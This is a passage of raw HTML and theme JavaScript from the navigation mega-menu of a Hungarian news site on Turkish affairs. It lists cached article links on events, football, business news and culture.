<\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\">ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Elhunyt Magyarország tiszteletbeli izmiri konzulja" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-erenlerhakan-289770-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-erenlerhakan-289770-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-erenlerhakan-289770-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elhunyt Magyarország tiszteletbeli izmiri konzulja" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja/aktualis/hirek/"  rel="bookmark" title="Elhunyt Magyarország tiszteletbeli izmiri konzulja">Elhunyt Magyarország tiszteletbeli izmiri konzulja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Romániai védelmi ipari céget vásárol fel a török Otokar" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/otokar_NDP2010_CR3_Terrex_ICV_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Romániai védelmi ipari céget vásárol fel a török Otokar" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar/aktualis/hirek/"  rel="bookmark" title="Romániai védelmi ipari céget vásárol fel a török Otokar">Romániai védelmi ipari céget vásárol fel a török Otokar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye/aktualis/"  rel="bookmark" class="td-image-wrap " title="&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/11960181_4-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/11960181_4-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/11960181_4-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye/aktualis/"  rel="bookmark" title="&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye">&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye 2026 kiállítás" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/busworld-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/busworld-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/busworld-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye 2026 kiállítás" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas/aktualis/hirek/"  rel="bookmark" title="Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye 2026 kiállítás">Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 